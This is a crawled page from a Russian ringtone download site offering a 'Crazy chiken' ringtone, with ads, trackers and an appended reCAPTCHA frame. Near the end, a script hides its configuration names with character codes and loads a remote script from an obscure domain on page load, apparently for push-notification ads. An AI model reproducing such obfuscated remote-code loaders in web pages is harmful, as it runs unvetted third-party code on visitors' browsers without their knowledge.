

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://mp3rington.club/30553-crazy-chiken.html
body_size: 4036
content:
<!DOCTYPE html><html lang="ru"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Crazy chiken рингтон скачать на звонок</title>
<meta name="description" content="Crazy chiken рингтон скачать на звонок или прослушать онлайн можно на Mp3Rington.club" />
<meta name="keywords" content="Crazy chiken рингтон скачать на звонок" />
<meta property="og:site_name" content="Скачать рингтоны и мелодии на звонок телефона бесплатно" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Crazy chiken" />
<meta property="og:url" content="https://mp3rington.club/30553-crazy-chiken.html" />
<meta property="og:audio" content="https://mp3rington.club/uploads/files/09/mp3rington_club_id_26203.mp3|Crazy chiken" />
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3rington.club/engine/opensearch.php" title="Скачать рингтоны и мелодии на звонок телефона бесплатно" />
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
<link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
<link rel="preconnect" href="https://www.googletagservices.com" crossorigin>
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
<link rel="preconnect" href="https://tpc.googlesyndication.com" crossorigin>
<link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin><link rel="stylesheet" href="/templates/rington2/css/style.css" type="text/css">
<link rel="shortcut icon" href="/templates/rington2/images/favicon.ico" type="image/x-icon" />
</head>
<body><div class="main-center-block" itemscope itemtype="http://schema.org/AudioObject">    
<div class="left-col">
<a href="/" class="logo"><i>Mp3Rington.club</i></a><p itemprop="description">Скачать <strong>Crazy chiken</strong></p>
<div class="left-nav">
<a href="https://mp3rington.club/tags/popular/" rel="nofollow">Популярные рингтоны</a>
<!--noindex--><a href="https://mp3rington.club/" rel="nofollow">20000 рингтонов</a><!--/noindex-->    
<a href="https://mp3rington.club/klubnye-melodii/">Клубные мелодии</a>
<a href="https://mp3rington.club/retro/">Ретро рингтоны</a>
<a href="https://mp3rington.club/melodii-iz-filmov/">Из фильмов</a>
<a href="https://mp3rington.club/tancevalnye-ringtony/">Танцевальные</a>
<a href="https://mp3rington.club/veselye-ringtony-prikoly/">Веселые рингтоны</a>
<a href="https://mp3rington.club/rok/">Рок рингтоны</a>
<a href="https://mp3rington.club/rep/">Рэп рингтоны</a>
<a href="https://mp3rington.club/romantika/">Романтика</a>
<a href="https://mp3rington.club/dubstep/">dubstep рингтоны</a>
<a href="https://mp3rington.club/na-budilnik/">На будильник</a>
<a href="https://mp3rington.club/shanson/">Шансон рингтоны</a>
<a href="https://mp3rington.club/na-mamu-papu/">На маму / папу</a>
<a href="https://mp3rington.club/na-sms/">Рингтоны ра смс</a>
<a href="https://mp3rington.club/zhivotnye/">Животные</a>
<a href="https://mp3rington.club/novogodnie-ringtony/">Новогодние рингтоны</a>
<a href="https://mp3rington.club/ringtony-iz-igr/">Рингтоны из игр</a>
<a href="https://mp3rington.club/standartnye-melodii/">Стандартные</a>
<a href="https://mp3rington.club/zvuki-prirody/">Звуки природы</a> 
<a href="https://mp3rington.club/detskie/">Детские рингтоны</a>
<a href="https://mp3rington.club/klassika/">Классика</a>
<a href="https://mp3rington.club/melodii-iz-reklamy/">Музыка из рекламы</a>  
<a href="https://mp3rington.club/raznye/">Другие рингтоны</a></div><div class="left-block">
<div class="left-block-title">ТОП 10<i class="fa fa-bell-o"></i><u></u></div>
<div class="left-block-content">
<a class="left-song" href="https://mp3rington.club/20369-daddy-yankee-feat-luis-fonsi-despacito.html">Daddy Yankee, Luis Fonsi - Despacito</a>
<a class="left-song" href="https://mp3rington.club/10066-iphone-6-plus.html">iPhone 6 plus</a>
<a class="left-song" href="https://mp3rington.club/30129-post-malone-feat-21-savage-rockstar.html">Post Malone 21 Savage - Rockstar</a>    
<a class="left-song" href="https://mp3rington.club/16190-loboda-tvoi-glaza.html">LOBODA - Твои Глаза</a>
<a class="left-song" href="https://mp3rington.club/14943-tuesday.html">Tuesday</a>
<a class="left-song" href="https://mp3rington.club/22020-griby-taet-led.html">Грибы - Тает Лед</a>
<a class="left-song" href="https://mp3rington.club/23627-dzhigan-dni-i-nochi.html">Джиган - Дни и ночи</a>
<a class="left-song" href="https://mp3rington.club/23904-eldzhej-feduk-rozovoe-vino.html">Элджей Feduk - Розовое Вино</a>
<a class="left-song" href="https://mp3rington.club/19349-shape-of-you.html">Shape of You</a>
<a class="left-song" href="https://mp3rington.club/23239-believer.html">Believer</a></div></div></div>
<div class="center-col">   
<div class="top-line"><div class="search-block">
<form method="post" action='uri' style="margin: 0;padding: 0;">
<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" />
<input name="story" type="text" class="form-text" id="story" value="Найти рингтон .." onblur="if(this.value=='') this.value='Найти рингтон ..';" onfocus="if(this.value=='Найти рингтон ..') this.value='';" title="Найти рингтон .." />
<input type="image" src="/templates/rington2/images/search.png" class="form-search" alt="Искать!" />
</form></div></div>    

<div class="speed-bar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a href="https://mp3rington.club/" itemprop="item"><span itemprop="name">Рингтоны</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><a href="https://mp3rington.club/veselye-ringtony-prikoly/" itemprop="item"><span itemprop="name">веселые рингтоны (приколы)</span></a></span> &raquo; Crazy chiken</span></span></div><div id='dle-content'><div class="full-news"><h1 itemprop="name">Crazy chiken рингтон</h1>
<div class="full-block"><div class="full-block-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mp3rington-top --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2772118274297104"
     data-ad-slot="1707834112"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script><br /><br />
<!--dle_audio_begin:https://mp3rington.club/uploads/files/09/mp3rington_club_id_26203.mp3|Crazy chiken--><div class="dleaudioplayer" style="width:100%;max-width:600px;">
<ul data-theme="default" data-preload="none">
<li data-title="Crazy chiken" data-type="mp3" data-url="https://mp3rington.club/uploads/files/09/mp3rington_club_id_26203.mp3"></li>
</ul>
</div><!--dle_audio_end-->
<p>Чтобы скачать бесплатно рингтон "Crazy chiken" на телефон, перейдите по ссылке ниже:</p>
<a class="downloadbox" href="https://mp3rington.club/uploads/files/09/mp3rington_club_id_26203.mp3" target="_blank" download>Скачать</a>
<ul><li class="bit_li"><span class="bit">Размер</span>: 494,31 Kb</li>
<li class="bit_li"><span class="bit">Битрейт</span>: 320 Kb/s</li>
<li class="bit_li"><span class="bit">Теги</span>: смешные, веселые, курица, на смс, прикольные, на будильник, смешной голос, смешное кудахтанье, на смс-ку, можно на будильник</li></ul>
<p>Не скачивается? Нажмите правой кнопкой мышки на "Скачать", потом "Сохранить по ссылке как...", и сохраните рингтон на мобильный (компьютер).</p><p>Слушайте онлайн здесь <span itemprop="url">https://mp3rington.club/30553-crazy-chiken.html</span> или загрузите рингтон Crazy chiken без регистрации. Предложенный рингтон доступен в mp3 формате. Загрузить мелодию на звонок телефона можно абсолютно бесплатно.</p></div></div></div>
<div class="top-block"><div class="top-block-title">Другие рингтоны:</div><div class="top-block-content"><div class="top-song2"><a href="https://mp3rington.club/12934-mr-zino-crazy-saxophone.html" class="top-song-link">Mr. Zino - Crazy Saxophone</a></div><div class="top-song2"><a href="https://mp3rington.club/10844-crazy-frog-740.html" class="top-song-link">Crazy Frog - 740</a></div><div class="top-song2"><a href="https://mp3rington.club/26730-dj-gvozd-brigada-crazy-frog.html" class="top-song-link">DJ. Гвоздь - Бригада & Crazy frog</a></div><div class="top-song2"><a href="https://mp3rington.club/25789-sirpit-bullzeye-beats-ft-charlene-lm-crazy.html" class="top-song-link">Sirpit & Bullzeye Beats Ft. Charlene - lm Crazy</a></div><div class="top-song2"><a href="https://mp3rington.club/17531-bbx-feat-tony-t-alba-kras-crazy-radio-edit.html" class="top-song-link">BBX feat. Tony T & Alba Kras - Crazy (Radio Edit)</a></div></div></div></div>
</div><div class="right-col"><div class="hello-block">
<div class="hello-block-title"></div>
<div class="hello-block-content">
</div></div><div class="banner-block"></div>
</div><div style="clear: both;"></div>    
<div class="footer">&copy; 2018-2024 Права на рингтоны принадлежат их владельцам. Аудио файлы разрешается использовать исключительно для ознакомления.<br /><br /> <a href="https://mp3rington.club/index.php?do=feedback" rel="nofollow">Контакты</a> | <a href="https://mp3rington.club/politika-konfidencialnosti-privacy-policy.html" rel="nofollow">Политика конфиденциальности / Privacy Policy</a> | <a href="https://mp3rington.club/pravoobladatelyam.html" rel="nofollow">Правообладателям</a> | <a href="https://mp3rington.club/index.php?action=mobile" rel="nofollow">Мобильная версия</a>
<script type="application/ld+json">
{"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "Mp3Rington.club",
"url" : "https://mp3rington.club",
"sameAs" : ["https://vk.com/mp3rington.club",
"https://www.facebook.com/MP3Rington.club/"]}</script><!--noindex--><script>document.write("<img src='//counter.yadro.ru/hit?t43.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><!--/noindex--></div></div>
<div class="mob-shad"></div><div class="mob-panel"><div class="mob-panel2"></div></div><div class="mob-close"></div>  
<script defer src="/js/jquery.js"></script><script defer src="/templates/rington2/js/player.js"></script>
<!--noindex--><script defer>(function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340176,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://bihunekus.com/12751.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();</script><!--/noindex--><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4404f5ca580a4cffabc0cb521af95440","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vwhzJ9sSqKJq6ZW-Gk1yfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762493673955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>